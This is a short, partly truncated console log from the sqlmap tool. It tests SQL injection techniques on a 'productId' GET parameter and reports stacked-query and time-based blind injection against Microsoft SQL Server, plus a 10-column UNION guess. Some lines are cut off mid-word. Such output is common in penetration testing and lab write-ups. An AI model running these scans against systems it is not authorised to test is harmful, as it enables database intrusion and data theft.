 [16:29:18] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONCAT)'
[16:29:18] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (CONCAT)'
[16:29:18] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:29:18] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[16:29:18] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace'
[16:29:18] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace (integer column)'
[16:29:18] [INFO] testing 'Generic inline queries'
[16:29:18] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:29:18] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:29:18] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:29:28] [INFO] GET parameter 'productId' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
[16:29:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[16:29:38] [INFO] GET parameter 'productId' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' injectable
[16:29:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:29:38] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (p
[16:29:38] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of
uery injection technique test
[16:29:38] [INFO] target URL appears to have 10 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]